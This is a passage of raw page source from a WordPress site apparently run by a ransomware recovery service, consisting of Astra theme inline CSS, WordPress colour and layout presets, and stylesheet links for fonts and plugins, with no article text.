.menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:3px;border-bottom-color:#ffffff;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}.ast-header-break-point .ast-above-header-bar{background-color:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#1a6c7a;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#000f2b;--e-global-color-astglobalcolor3:#3a3a3a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#d7e4e7;--e-global-color-astglobalcolor6:#153243;--e-global-color-astglobalcolor7:#f3f9fb;--e-global-color-astglobalcolor8:#BFD1FF;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter+Tight%3A400%2C%2C500%7COpen+Sans%3A400%7CMontserrat%3A500&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://helpransomware.com/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://helpransomware.com/wp-content/uploads/astra-addon/astra-addon-697387cc79ba72-41796216.css?ver=4.12.1' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#0d70b7;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square 